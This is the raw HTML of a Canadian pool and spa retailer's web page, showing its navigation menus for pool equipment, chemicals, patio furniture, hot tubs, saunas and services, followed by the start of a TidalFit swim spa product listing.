					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>					

					<li class="header">Have A Question?</li>
					<li><a id="lets-talk-pools" class="open-button blue-button" href="#"
						data-helper-button="Submit" 
						data-form-comment="I'd like to talk about pools with you" 
						data-helper-title="Lets Talk Pools" 
						data-helper-type="Inpage Button"
						data-form-type="inground"
						href="#bar-helper"
					>Lets Talk Pools</a></li>					
				</ul>
				<ul>
					<li></li>
				</ul>				
				<div class="menu-add">
				</div>				
			</div>
		</li>
		<li class="equipment-menu parts-menu">
			<a href="#">Equipment & Parts</a>
			<div class="sub-menu">
				<ul>
					<li class="header">Equipment</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-automation/">Pool Automation</a></li>							
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-filters/">Pool Filters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-heaters/">Pool Heaters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-lighting/">Pool Lights</a></li>
					<li ><a href="https://www.pioneerfamilypools.ca/store/pool-opening-accesssories/">Pool Opening <span class="new">New!</span></a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/swimming-pool-closing-accessories/">Pool Closing<span class="new">New!</span></a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/pumps/">Pool Pumps</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-vacuums-and-cleaners/">Pool Vacuums &amp; Cleaners</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-sanitation-systems/">Sanitation Systems</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/steps-and-ladders/">Steps &amp; Ladders</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/wall-skimmers-and-returns/">Wall Skimmers &amp; Returns</a></li>					
				</ul>
				<!-- 19-3-2025 -->
				<ul>
					<li class="header">Parts</li>
										<li><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">Replacement Parts <span class="new">New!</span></a></li>					
					
					<li><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/" style="display: none;">Parts Catalogue</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/plumbing-and-fittings/">Plumbing &amp; Fittings</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/replacement-pool-filter-cartridges/">Replacement Cartridge Filters</a></li>

					<li class="header">Pool Tools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>					
				</ul>
				<ul>										
						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
																										

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
						
					<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=pools">Testimonials</a></li>					
											

					<li class="header">Have A Question?</li>
					<li><a id="lets-talk-parts" class="open-button blue-button parts-button" href="#"
						data-helper-button="Submit" 
						data-form-comment="I'd like to talk about replacements with you. I'm interested in ..." 
						data-helper-title="Lets Talk Parts" 
						data-helper-type="Inpage Button"
						data-form-type="inground"
						href="#bar-helper"
					>Lets Talk Parts</a></li>					
				</ul>

				<div class="menu-add">
				</div>				
			</div>
		</li>
										
		<li class="chemicals-menu">
			<a href="#">Chemicals</a>
			<div class="sub-menu">
				<ul>
					<li class="header">Pool Chemicals</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-chemicals/">All Chemicals</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-balancer-chemicals/">Balancers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/natural-pool-chemistry-chemicals/">Natural Chemistry</a></li>
					<li ><a href="https://www.pioneerfamilypools.ca/store/pool-opening-chemicals/">Pool Opening <span class="new">New!</span></a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/swimming-pool-closing-chemicals/">Pool Closing <span class="new">New!</span></a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-shock-treatment/">Pool Shock</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-protection-chemicals/">Protect</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-remedy-chemicals/">Remedy</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-sanitizers/">Sanitizers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-water-testing-chemicals/">Water Testing</a></li>
				</ul>
				<ul>
					<li class="header">Hot Tub Chemicals</li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/get-your-hot-tub-chemicals/">All Chemicals</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-balancers/">Balancers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-fragrances/">Fragrances</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-natural/">Natural Chemistry</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-protect/">Protect</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-remedy/">Remedy</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-sanitizers/">Sanitizers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-spa-solution/">Spa Solution</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-water-testing/">Water Testing</a></li>
				</ul>
				<ul>
					<li></li>
				</ul>				
				<div class="menu-add">
				</div>				
			</div>
		</li>
				<!-- <li class="parts-menu">
			<a href="#">Parts</a>
			
			<div class="sub-menu">				
				<ul>
					<li class="header">Parts</li>
										<li><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">Replacement Parts <span class="new">New!</span></a></li>					
					
					<li><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/" style="display: none;">Parts Catalogue</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/plumbing-and-fittings/">Plumbing &amp; Fittings</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/replacement-pool-filter-cartridges/">Replacement Cartridge Filters</a></li>

					<li class="header">Pool Tools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>					
				</ul>
				<ul>										
						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
																										

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
						
					<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=pools">Testimonials</a></li>					
											

					<li class="header">Have A Question?</li>
					<li><a id="lets-talk-parts" class="open-button blue-button parts-button" href="#"
						data-helper-button="Submit" 
						data-form-comment="I'd like to talk about replacements with you. I'm interested in ..." 
						data-helper-title="Lets Talk Parts" 
						data-helper-type="Inpage Button"
						data-form-type="inground"
						href="#bar-helper"
					>Lets Talk Parts</a></li>					
				</ul>
				<ul>
					<li></li>
				</ul>				
			</div>
		</li> -->
		<li class="accessories-menu">
			<a href="#">Accessories</a>
			<div class="sub-menu">
				<ul>
					<li class="header">Products</li>			
					<li><strong class="subhead">Maintenance</strong></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/leaf-skimmers/">Leaf Skimmer</a></li>
					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/plumbing-and-fittings/">Plumbing &amp; Fittings</a></li>										
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/replacement-pool-filter-cartridges/">Replacement Cartridge Filters</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">Replacement Parts <span class="new">New!</span></a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/">Replacement Part Manuals <span class="new">New!</span></a></li>
					
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/vacuum-poles/">Vacuum Poles</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-vinyl-repairs/">Vinyl Repair &amp; Sealants</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/wall-brushes/">Wall Brushes</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/water-testing-accessories/">Water Testing</a></li>
					<li><strong class="subhead">Accessories</strong></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-safety-equipment/">Pool Safety</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-thermometers/">Pool Thermometers</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/sun-bum/">Sun Bum <span class="new">New!</span></a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/buy-pool-towels/">Pool Towels</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/toys-and-floats/">Toys &amp; Floats <span class="new">New!</span></a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-opening-accesssories/">Pool Opening Accessories</a></li>					
				</ul>
				<ul>
					<li class="header">Pool Vinyl Liners</li>			
					<li><a href="https://www.pioneerfamilypools.ca/liner-home/">Liners Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/liners-type/inground-onground/">Inground/Onground <span class="new">New!</span></a></li>					
													
						<li><a href="https://www.pioneerfamilypools.ca/liners-type/above-ground/">Above Ground</a></li>
										
					<li><a href="https://www.pioneerfamilypools.ca/all-liners/">View All</a></li>									

					<li class="header">In-Season Covers</li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>

					<li class="header">Winter Covers</li>					
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/eliminator-winter-pool-cover/">Eliminator Winter Cover</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/estate-winter-pool-covers/">Estate Winter Covers</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/pool-leaf-nets/">Leaf Nets</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/vinyl-lock-in-winter-cover/">Lock-In Winter Cover</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/safety-covers/">Safety Covers</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/pool-step-covers/">Step Covers</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/fabrene-winter-pool-covers/?cover_type=all">Winter Covers</a></li>					
				</ul>
				<ul>
					<li></li>
				</ul>				
				<div class="menu-add">
				</div>				
			</div>
		</li>

				<li class="patio-menu"><a href="#">Patio</a>				
			<div class="sub-menu">						
				<ul>
					<li class="header">Patio</li>					
					<li><a href="https://www.pioneerfamilypools.ca/patio-furniture/">Patio Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/patio-furniture/customer-gallery/">Patio Gallery</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-collections/">All Collections</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio">All Pieces</a></li>
					
						
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-clearance/">Patio Clearance</span></a></li>					
					<!-- <li><a href="https://www.pioneerfamilypools.ca/patio-furniture/patio-floor-model-clearance/">Floor Model Clearance <span class="new">New!</span></a></li>										 -->
					
						
					<li><a style="display: none;" href="https://www.pioneerfamilypools.ca/store/scratch-dent-clearance/">Patio Scratch &amp; Dent</a></li>										
					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/patio-furniture-promotions/">Clearance</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/floor-model-clearance/">Floor Model Clearance</a></li>

						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools">About Us</a></li>
											
											

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>										
						
						<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=patio">Testimonials</a></li>					
											
				</ul>
				<ul>
					<li class="header">By Category</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-accessories/">Accessories and Decor</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/bar-and-bistro-sets-for-patio/">Bar &amp; Bistro</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/chaise-and-loungers/">Loungers &amp; Casual seating</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/daybeds-and-swings/">Daybeds &amp; Hammocks</a></li>
					<!-- <li><a href="https://www.pioneerfamilypools.ca/store/chaise-and-loungers/">Chaise &amp; Loungers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/daybeds-and-swings/">Daybeds &amp; Swings</a></li> -->
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-deep-seating-furniture/">Deep Seating</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-dining-tables-chairs/">Dining</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/fire-and-heat/">Fire &amp; Heat</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-gazebos/">Gazebos</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/in-pool-furniture-ledge-lounger/">In Pool Furniture <span class="new">New!</span></a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-furniture-maintenance/">Maintenance</a></li>
				</ul>				
				<ul>
					<li class="header">By Category</li>
					<li><a title="" href="https://www.pioneerfamilypools.ca/store/occasional-tables-and-benches/">Occasional Tables &amp; Benches</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/outdoor-artificial-plants/">Outdoor Artificial Plants</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/buy-pool-towels/">Pool Towels</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-privacy-screens/">Privacy Screens</a></li>										
					<li><a href="https://www.pioneerfamilypools.ca/store/protection-and-storage/">Protection &amp; Storage</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/rugs/">Rugs</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/sectionals/">Sectionals</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pillows/">Toss Pillows and Cushions</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-umbrellas/">Umbrellas &amp; Bases</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/pillows/">Custom Cushions</a></li>	
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/patio-furniture-promotions/">Patio Furniture Promotions</a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/shade/">Shade</a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/textiles/">Textiles</a></li>
				</ul>				
				<div class="menu-add">		
					<!-- shade, textiles, patio furniture promotions, floor model clearance -->
				</div>				
			</div>
		</li>
				<li class="hottub-menu">
			<a href="#">Hot Tubs</a>
			<div class="sub-menu">
				<ul>
					<li class="header">Hot Tubs</li>
					<li><a href="https://www.pioneerfamilypools.ca/all-hot-tubs/">All Models</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/hot-tubs/">All Brands</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/freshwater-salt-system/">Salt Water Hot Tubs <span class="new">New!</span></a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/hot-tubs/collection/plug-n-play/">Plug and Play Hot Tubs</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/hottub/gallery/">Hot Tub Gallery</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/hot-tub-floor-model-clearance/">Floor Model Clearance</a></li>
					
					<li class="header">Swim Spas</li>
					<li><a href="https://www.pioneerfamilypools.ca/all-swim-spas/">All Models</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/swim-spas/">All Brands</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/endless-pools/gallery/">Swim Spa Gallery</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/endless-pools-specialty-store/">EP Specialty Store <span class="new">New!</span></a></li>										
					<li><a href="https://www.pioneerfamilypools.ca/epworkout/gallery/">Try These Workouts</a></li>

										<li class="header">Cold Plunge</li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/plunge-pools/">All Models</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/chill-springs/">Chill Springs</a></li>										
					<li><a href="https://www.pioneerfamilypools.ca/store/emerge-plunge/">Emerge <span class="new">New!</span></a></li>										
					<li><a href="https://www.pioneerfamilypools.ca/store/vigor-plunge/">Vigor <span class="new">New!</span></a></li>										
									</ul>
				<ul>
					<li class="header">Hot Tub Accessories</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-parts-accessories/">Accessories</a></li>						
					<li><a href="https://www.pioneerfamilypools.ca/hot-tubs/covana/">Automated Covana Cover</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/get-your-hot-tub-chemicals/">Chemicals</a></li>				
						
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-fragrances/">Fragrances</a></li>
											
					<li><a href="https://www.pioneerfamilypools.ca/store/lifters-and-covers/">Lifters and Covers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/covers-and-lifters/">Replacement Hot Tub Covers</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/hot-tubs/connectedapp/">Remote Monitoring</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/replacement-cartridge-filters/">Replacement Cartridge Filters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/freshwater-salt-system/">Freshwater Salt System <span class="new">New!</span></a></li>					

					<li class="header">Swim Spa Accessories</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/accessories-for-swim-spas/">Accessories</a></li>					
				</ul>
				<ul>
					<li class="header">Resources</li>					
						
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools">About Us</a></li>
											
																
					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
						
					<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=hot-tub">Testimonials</a></li>					
											

					<li class="header">Financing</li>					
					<li><a id="hot-tub-main-financing-button" class="mobile-first orange-button" style="display: block; color: #fff; margin-top: 0 ; margin-bottom: 0;" href="https://www.pioneerfamilypools.ca/finance-it/">APPLY NOW</a></li>					

					<li class="header">Try One Out</li>					
					<li><a id="hot-tub-main-wettest-button" class="mobile-firest blue-button" style="display: block; color: #fff; margin-top: 0 ; margin-bottom: 0;" href="https://www.pioneerfamilypools.ca/endless-pools-specialty-store/">BOOK A WET TEST</a></li>
					
					<li style="display: none;" class="header">Hot Tub Products</li>	
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/hot-tubs/covana/">Automated Covana Cover</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/get-your-hot-tub-chemicals/">Chemicals</a></li>				
						
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/hot-tub-fragrances/">Fragrances <span class="new">New!</span></a></li>
											
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/freshwater-salt-system/">Freshwater Salt System<span class="new">New!</span></a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/">Parts Catalogues</a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/lifters-and-covers/">Lifters and Covers</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/hot-tubs/connextion/">Remote Monitoring</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/replacement-cartridge-filters/">Replacement Cartridge Filters</a></li>
					<li><a style="display: none;" href="https://www.pioneerfamilypools.ca/store/hot-tub-steps-and-rails/">Hot Tub Steps</a></li>					
				</ul>
				<div class="menu-add">
				</div>
			</div>
		</li>
			
		<!-- New: 19-3-2025, Govind -->
		<li class="sauna-menu">
			<a href="#">Sauna</a>

			<div class="sub-menu">
				<ul>			
					<li class="header">Sauna Main</li>	
					<li class="main-menu-title"><a class="haslink" href="https://www.pioneerfamilypools.ca/sauna/">Sauna Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/saunas/">All Models</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hybrid/">Hybrid</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/traditional/">Traditional</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/infrared/">Infrared</a></li>
				</ul>
				<ul>				
					<li>&nbsp;</li>
				</ul>				
				<ul>				
					<li>&nbsp;</li>
				</ul>				
			</div>
		</li>	
								

				<li class="service-menu">
			<a href="#">Service</a>

			<div class="sub-menu">
				<ul>				
					<li class="header">Service Main</li>	
					<li><a class="blue-button" style="background: #2a99d7; color: #fff; padding: 10px 20px 10px 20px; font-family: 'Oswald', sans-serif; font-size: 16px; font-weight: normal; margin: 10px 0;" href="https://www.pioneerfamilypools.ca/service-new-booking/">BOOK A SERVICE</a></li>					
					<li style="" class="item">&nbsp;</li>
					<!-- <li>&nbsp;</li> -->
					<li><a href="https://www.pioneerfamilypools.ca/advice/">Helpful Advice (Blog)</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/">Parts Catalogues</a></li>
					
										<li><a href="https://www.pioneerfamilypools.ca/ebooks/">Resources &amp; Guides</a></li>
					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/service/rebates/">Consumer Rebates</a></li>
				</ul>
				<ul>
					<li class="header">Pool Services</li>							
													
						<li><a href="https://www.pioneerfamilypools.ca/pool-closing/">Pool Closing</a></li>
						<li><a href="https://www.pioneerfamilypools.ca/poolopening/">Pool Opening</a></li>
										<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#liner-installation">Liner Install</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/pool-repair-and-renovation/">Pool Renovations</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#equipment-repair">Equipment Repair</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/pool-repair-and-renovation/">Pool Repair</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/safety-covers/">Safety Cover</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#lock-in-covers">Lock-In Winter Cover</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#vinyl-leak-detection">Vinyl Leak Detection</a></li>
																			
						<li><a href="https://www.pioneerfamilypools.ca/service/fast-lane/">Fast Lane</a></li>						
						<li><a href="https://www.pioneerfamilypools.ca/service/pool-maintenance/">Weekly Maintenance <span class="new">New!</span></a></li>
															
									</ul>
				<ul>
					<li class="header">Hot Tub Services</li>
										<li><a href="https://www.pioneerfamilypools.ca/covana-maintenance-program/">Covana Maintenance</a></li>
										<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#hot-tub-equipment-repair">Equipment Repair</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#hot-tub-cover-installation">Hot Tub Covers</a></li>
										<li><a href="https://www.pioneerfamilypools.ca/hot-tub-maintenance-program/">Hot Tub Maintenance</a></li>
										<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/service/hot-tub-orientations/">Orientations</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/hot-tub-pads/">Pad Installation</a></li>
											<li><a href="https://www.pioneerfamilypools.ca/service/hot-tub-refurbishment-upgrades/">Refurbishment/Upgrades</a></li>
										<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#hot-tub-winterization">Winterization</a></li>
				</ul>
				<div class="menu-add"></div>
			</div>
		</li>
				<li class="search-button"><a href="#"><i class="icon-search"></i></a></li>
		<div class="outer-menu-wrap" id="search-menu" class="" style="">
			<label id="search-label" for="s"></label>
			<div class="inner-menu-wrap">
				<div class="search-bar">
					<form role="search" method="get" class="search-form" action="https://www.pioneerfamilypools.ca/">
		<input type="text" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="Go" />
</form>				</div>
				<ul class="dynamic-search-results">
				</ul>
			</div>
		</div>		
	</ul>
</div>	</header>	
		<div style="clear: both; padding:70px 0;"></div><style>
	/* Temp Contest Related. */
	div.ep-header { height: 360px; margin-bottom: 0; padding-bottom: 0; min-height: 380px !important; margin-bottom: 0 !important; }
	div.outer-wrap.nowrap { padding: 0; padding-bottom: 33px; margin-bottom: -50px; }
	div.swim-spa-list {padding-top: 0; }
	div.hero-image2 { display: block; width: 100%; background-size: cover; height: auto; min-height: 418px; max-height: 418px; clear: both !important; position: relative; overflow: hidden; 
		background-image: url('https://www.pioneerfamilypools.ca/wp-content/uploads/2019/10/oct-tri-swim-spa-event.jpg');
	}
	p.sub-page-para { margin-bottom: 0px; }
	a.button.blue-button { text-align: center; border: none; padding: 10px 20px 10px 20px; }
	a.button.blue-button:after { border: none; position: relative; display: none; }
	#book-test-swim-button { width: 108px; display: block; float: none; margin: 0 auto; margin-bottom: 12px; }
	div.view-wrap { margin-top: 0; margin-bottom: 30px; }
	/* .inpage-menu-wrap { top: 0% !important; position: fixed !important; z-index: 98 !important; } */
	@media screen and (max-width: 400px) { div.ep-header { height: 360px; } }
	@media screen and (max-width: 500px) { div.ep-header { height: 370px; } }
	@media screen and (max-width: 600px) { div.ep-header { height: 420px; } }
	@media screen and (max-width: 700px) { div.ep-header { height: 440px; } }	
	@media screen and (max-width: 1800px) { div.hero-image2 { min-height: 286px; max-height: 309px; } }
	@media screen and (max-width: 1174px) { div.hero-image2 { min-height: 198px; } }
	@media screen and (max-width: 1115px) { div.hero-image2 { min-height: 188px; } }
	@media screen and (max-width: 900px) { div.hero-image2 { min-height: 153px; } }
	@media screen and (max-width: 800px) { div.hero-image2 { min-height: 135px; } }
	@media screen and (max-width: 600px) { div.hero-image2 { background-image: url('https://www.pioneerfamilypools.ca/wp-content/uploads/2019/10/oct-tri-swim-spa-event-mobile.jpg') !important; min-height: 350px; } }
	@media screen and (max-width: 569px) { div.hero-image2 { min-height: 329px; } }
	@media screen and (max-width: 535px) { div.hero-image2 { min-height: 292px; } }
	@media screen and (max-width: 469px) { div.hero-image2 { min-height: 260px; top: 30px; } a.button.blue-button { font-size: 15px !important; } }
	@media screen and (max-width: 417px) { div.hero-image2 { min-height: 245px; } }
	@media screen and (max-width: 390px) { div.hero-image2 { min-height: 227px; top: 50px; } }
	@media screen and (max-width: 375px) { div.hero-image2 { min-height: 219px; } }
	@media screen and (max-width: 340px) { div.hero-image2 { min-height: 200px; } }

	/* regular */
	div#hero { margin-top: 0px; }
	.hero-image img { margin: -377px 0 0 -401px; }
	@media screen and (max-width: 480px) { div#hero { margin-top: 0px; } div#hero img { margin: -54px 0 0 -2px; } }
</style>
<div class="landing-slider" id="hero">	
	 <ul class="slides">					<style>
						li.slide-55176, .no-webp li.slide-55176 { background-image: url('https://www.pioneerfamilypools.ca/wp-content/uploads/2022/03/TIDALFIT-EP-15-BANNER.jpg');background-size: cover; }
						.webp li.slide-55176 { background-image: url('https://www.pioneerfamilypools.ca/wp-content/uploads/2022/03/TIDALFIT-EP-15-BANNER.jpg');background-size: cover; }																		
						li.slide-55176 div p img.mobileimg { display: none; }
						
						@media screen and (max-width: 960px) {
																li.slide-55176, .no-webp li.slide-55176 { background-image: url('https://www.pioneerfamilypools.ca/wp-content/uploads/2022/03/TIDALFIT-EP-15-BANNER.jpg');background-size: cover; }
									.webp li.slide-55176 { background-image: url('https://www.pioneerfamilypools.ca/wp-content/uploads/2022/03/TIDALFIT-EP-15-BANNER.jpg');background-size: cover; }												
															}						
					</style>
					<li class='slide-55176 fp-slide '>
																				
							<div class='slide-bg'>
								<p class='showcase-content'></p>
							</div>
											</li>								
				</ul></div>	
<div class="outer-wrap ep-header" id="sort-list">
	<div class="inner-wrap">
						<h1 class="page-title"><img src="https://www.pioneerfamilypools.ca/wp-content/uploads/2022/05/TidalFitLogo_stacked.png" alt="TidalFit Swim Spas" /></h1>
				<style>div.ep-header { height: 400px !important; min-height: 400px !important; }</style>
						<div>
			<h2 class="sub-page-title">TIDALFIT | EXERCISE POOL SWIM SPAS & HOT TUBS</h2>
<p class="sub-page-para" style="color: #999;">Ideal for unwinding or having fun with the family. All-in-one pool, hot tub, and aquatic gym! Have all the advantages of a full-size pool for a fraction of the cost, area, and maintenance. It caters to both fitness fanatics and those looking for a pleasant and relaxing alternative to a typical swimming pool.</p>
<p class="sub-page-para"></p>
			<a id="book-test-swim-button" href="#" class="button open-button blue-button general-questions-button" 
						data-type="swimspa" 
						data-form-type="swimspa" 
						data-form-comment="I would like to speak with my nearest TidalFit Swimspa Sales representative."
						data-helper-type="Inpage Button" 
						data-helper-title="Contact Sales Rep" 
						data-helper-button="Contact Sales Rep"
						>Contact Sales Rep</a>		</div>
	</div>
</div>
<div class="outer-wrap swim-spa-list">
		
	<div class="inner-wrap" style="clear: both; margin-top: 90px;">	
		<style>
	@media (max-width: 500px) {
		ul.cat-list.hottubList li { clear: both; width: 100%; }		
		ul.cat-list li .product-list-img {
		    text-align: center;
    		height: auto!important;
		}
	}
</style>
<div class="view-wrap swimspas-view-wrap hide">
	<div class="toggle-wrap" id="hottub-view-toggle">Side View <div class="toggle"></div> Top View</div>
	<p>Toggle to select view</p>
	<div class="floating-list-filter-wrap">Show Filters</div>
</div>
<div class="cat-list-wrap">
		<div class="cat-list-left">
			<div class="floating-list">
				<h4>Sort</h4>
				<ul class="filder-list">
